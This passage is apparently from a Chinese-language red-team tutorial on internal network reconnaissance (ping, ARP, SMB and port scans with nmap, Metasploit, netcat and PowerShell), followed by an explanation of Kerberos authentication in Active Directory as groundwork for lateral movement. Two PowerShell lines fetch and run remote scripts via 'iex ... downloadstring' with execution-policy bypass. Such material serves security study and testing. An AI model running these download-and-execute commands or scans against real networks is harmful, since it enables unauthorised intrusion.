@for /l %i in (1,1,255) do @ping -n 1 -w 40 10.10.10.%i & if errorlevel 1 (echo 10.10.10.%i>>c:\a.txt) else (echo 10.10.10.%i >>c:\b.txt)Linux 扫描。-c 发送 1 个请求,-W 最长等待 1 秒。

for i in {1..254};do ping -c 1 -W 1 x.x.x.$i | grep from;done2.nmap

nmap -sn -PE -T4 192.168.0.0/243.PowerShell

powershell.exe -exec bypass -Command "Import-Module ./Invoke-TSPingSweep -StartAddress 192.168.1.1 -EndAddress 192.168.1.254 -ResolveHost -ScanPort Port 445,135"

powershell iex(new-object net.webclient).downloadstring("http://host:port/Invoke-TSPingSweep.ps1);Invoke-TSPingSweep -StartAddress 10.10.10.1 -EndAddress 10.10.10.254 -ResolveHost -ScanPort -Port 445, 135如果不想传工具检查 Ping、TCP 是否通讯 PowerShell 的 cmdlet 好用 Test-NetConnection。

PS C:\Users\gbb> # ICMP 测试

PS C:\Users\gbb> Test-NetConnection -ComputerName 13.107.4.52

ComputerName : 13.107.4.52

RemoteAddress : 13.107.4.52

InterfaceAlias : WLAN

SourceAddress : 172.20.10.2

PingSucceeded : True

PingReplyDetails (RTT) : 186 ms也可以跟命令提示符一样批量 Ping。运行后会在终端上打印当前 Ping 的结果,成功通讯返回 True,否则是 False,结果也会输出重定向到 E:\Desktop\icmp.txt 文件中。

PS E:\desktop> for ($i = 1; $i -le 254; $i++) {$ipAddr="13.107.4." + $i; $result=Test-NetConnection -ComputerName $ipAddr -InformationLevel Quiet; $realStatus=$ipAddr + "," + $result; echo $realStatus; echo $realStatus.Trim("`n") >> E:\\Desktop\\icmp.txt}

13.107.4.1,True

13.107.4.2,True

警告: Ping to 13.107.4.3 failed with status: TimedOut

13.107.4.3,False

警告: Ping to 13.107.4.4 failed with status: TimedOut

13.107.4.4,False

警告: Ping to 13.107.4.5 failed with status: TimedOut

13.107.4.5,False

警告: Ping to 13.107.4.6 failed with status: TimedOut

13.107.4.6,False

警告: Ping to 13.107.4.7 failed with status: TimedOut

13.107.4.7,False2.4 ARP

nmap

nmap -sn -PR 192.168.1.1/24msf

use auxliar/scanner/discovery/arp_sweeparp-scan(linux)

- https://linux.die.net/man/1/arp-scan

arp-scan -interface=eth1 --localnet

arp-scan(win)

- https://github.com/QbsuranAlang/arp-scan-windows-

arp-scan.exe -t 10.10.10.0/24

netdiscover

netdiscover -r 10.10.10.0/24 -i eth1powershell.exe -exec bypass -Command "import-Module .\arpscan.ps1;InvokeARPScan -CIDR 192.168.1.0/24"2.5 SMB

nmap

nmap -sU -sS --script smb-enum-shares.nes -p 445 192.168.1.119Crackmapexec,默认 100 线程

Crackmapexec smb 10.10.10.0/24msf

use auxliar/scanner/smb/smb_version2.6 端口扫描

2.6.1 TCP

MSF

// TCP SYN 扫描

use auxliar/scanner/portscan/syn// 具体选项查看源码中注释使用。

powershell.exe iex(new-object net.webclient).downloadstring('http://host/Invoke-PortScan.ps1');Invoke-PortScan -StartAddress 10.10.10.1 -EndAddress 10.10.10.255 -ResolveHost -ScanPortLinux 下用 nc

// TCP SYN 扫描

nc -nvz <Host> <Port>[-Port]

// nc 老版本端口扫描,这里必须要用 2>&1 讲错误输出也输出到标准输出中,这样 grep 才能筛掉错误信息

nc.traditional -vv -z x.x.x.x 1-65535 2>&1 | grep -v refusedLinux 下没有 nc、nmap 用 /dev/tcp 设备文件扫描端口。

for i in {1..65535};do (echo < /dev/tcp/x.x.x.x/$i) &>/dev/null && printf "[+] Open Port: %d\d" "$i";donetelnet

telnet <Host> <Port>2.6.2 UDP

nmap

nmap -sU -T4 -sV --max-retries 1 192.168.1.100 -p 500msf

use auxliar/scanner/discovery/udp_probe

use auxliar/scanner/discovery/udp_sweepnc

// UDP 扫描

nc –nvzu <Host> <Port>[-Port]3 Active Directory 利用

有了存活主机后,也知道内网主机开放了哪些服务,需要通过当前据点快速打击内网其他机器接近目标,这就是横向移动,只是词好听些。和信息收集自动化一样,也有自动化利用的工具,fscan 集成了常见漏洞 POC,可以对存活主机自动化利用。

从这张章起,后面所有的内容都是都应利用内容,只有一个目的:“横向”。

第一次见 AD 域,需要离线从头搭建一个域环境实验室,把常用的功能使用一遍,以快速建立对域的基本认知和常见操作,最后才能够谈漏洞利用,利用上的学习最好是先原理、侦察、利用、修复这几部分展开。





3.1 Kerberos 认证过程



活动目录中用到的身份认证就是 Kerberos 协议,它是 MIT 发明并实现的协议,目前使用的最新版本是 Kerberos V5,RFC 4120 描述了规范内容。微软是在 Windows Server 2003 版本开始提供 Kerberos 认证,在 Windows XP 和 Windows 2000 版本就能加入域,后续 Windows Server 版本中还根据自己的需求对 Kerberos 新增了功能。

客户端要想访问资源服务器,需要向域控 Key Distribution Center(KDC)TCP 88 端口发起认证、授权,KDC 有两个组件参与其中:

- Authentication Service(AS)

- Ticket Granting Server(TGS)

下面讲述客户端访问资源服务器的整个协议交互过程,主要分为用户认证、获取服务票据、访问服务资源三部分内容。

AS-REQ/AS-REP 用户认证

第一步向 AS 认证,证明自己是有效的域账户,认证成功后会得到 TGT(Ticket Granting Ticket),要是没有后续的访问资源的需求,到这里认证就结束了。

AS-REQ,客户端使用当前账户 NT Hash 加密(具体用什么加密方法需要跟服务器协商才能确定,AES256_HAMC_SHA1 密钥是用户名、密码和域名,RC4 密钥则是用户密码 NT Hash)Timetamp 发送到 AS。

AS-REP,AS 收到请求后根据用户名去 ntds.dit 中查找对应用户名 NT Hash,找到后解密 Timetamp 并验证有没超过一定时间范围用来判断有没重放攻击,两者都验证成功后返回 TGT、Session Key,其中 Session Key 拿用户密码 NT Hash 加密,TGT 使用 krbtgt 服务账户密码 NT Hash 加密(客户端没有 krbtgt 账户密码哈希不能解密,而且 krtgt 这个密码每个系统随机,不存在重用,否则就能篡改 TGT 可以成为任意用户)。

TGT 内容包含:

PAC(Privilege Attribute Certificate,微软对 Kerberos 扩展内容)

- User RID,域用户 513,域管理员 512,架构管理员 518,企业管理员 519,组策略创建所有者 520

- Group RID,简单标识用户归属组,Domain Users 为 513, Domain Coputers 为 515,Domain Controllers 为 516

- Num RIDs,用户加入组的数量

- GroupIDs,一个用户可能属于多个组,这里展示所有归属组的 ID

- User Name,用户 SamAccountName

- Full Name,用户 DispayName

- ......

- ServiceUserName

- Session Key

- Domain Name

- Timetamp

- TGT 有效期(默认 10 小时)

- ......



TGS-REQ/TGS-REP 获取服务票据

当你完成了认证后还想访问域内资源,得先拿着认证后的 TGT 凭据和要访问的服务名称,向 TGS 授权请求授权,最终返回 ST(Service Ticket)。这个 ST 是后面访问具体服务时要带上的,代表了你能够获取服务上什么资源。

TGS-REQ,客户端向 TGS 发请求,内容包含 Timetamp(使用 AS-REP 返回的 Session Key 加密过)、UserName、TGT(提交的是 AS-REP 返回的 TGT)、SPN(指定你要访问的资源服务器)。

TGS-REP,TGS 收到请求,使用域服务账户 krbtgt 的 NT Hash 解密 TGT 取出 Session Key,解密 Timetamp,验证 SPN 在不在域内,验证 TGT 是否过期,验证 TGT 中用户名和 TGS 请求中用户名是否一致,验证 TGT 中 IP 和 TGS 请求 IP 是否一致,一切验证无误 TGS 向客户端返回 Session Key、SPN 和 ST。

Session Key 由 TGS 新生成,和 SPN 一起被 TGT 中 Session Key 加密,ST 是用服务账户(这个 SPN 有可能是域用户或是机器,看具体访问的是哪个服务)密码 NT Hash 加密,所有都加密完成后一起返回。

ST 内容包含:

- TGS 新生成的 Session Key

- PAC

- UserName

Flags

- Forwardable: 1

- ......



AP-REQ/AP-REP 访问服务资源

有了 ST 后才能真正访问服务,对应服务会查看 ST 中设置的权限,来判断是否有权访问。

AP-REQ,客户端向资源服务器发送请求,内容包含 Timetamp(用 TGS Session Key 加密过)、UserName 以及 ST。

AP-REP,资源服务器收到请求,使用当前运行应用的服务账户密码 NT hash 解密 ST 获取 UserName 及 Session Key,先用 Session Key 解密时间戳,确认时间间隔不大没有重放攻击,再比对 ST 中 UserName 和 AP-REQ 中 UserName 是否一致,一切没问题则表示通过。最后检查 ST 中 PAC 与本地 ACL 资源进行比较,确认是否有权限使用(标准 Kerberos 没有 PAC 会把 ST 中 PAC 作为内容,发送 RPC 请求到 KDC 验证权限,通过响应状态码判断有没权限访问)。





对于标准的 Kerberos,微软在实现规范时还独自扩展的了 PAC 和 S4U,这些内容会在对应利用章节做介绍。

PAC

S4U

S4U2proxy









